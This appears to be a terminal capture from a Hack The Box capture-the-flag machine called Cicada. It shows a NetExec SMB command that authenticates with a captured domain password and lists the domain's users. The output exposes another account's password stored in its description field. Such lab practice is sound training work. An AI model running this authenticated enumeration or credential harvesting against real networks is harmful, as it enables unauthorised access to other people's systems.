 (kali㉿kali)-[~/hack-the-box/machines/lab/cicada-easy]
$ nxc smb 10.10.11.35 -u 'CICADA\michael.wrightson'  -p 'Cicada$M6Corpb*@Lp#nZp!8'  --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] CICADA\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 2 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 2 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 2
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 2
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 1 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 1
SMB 10.10.11.35 445 CICADA-DC [*] Enumerated 8 local users: CICADA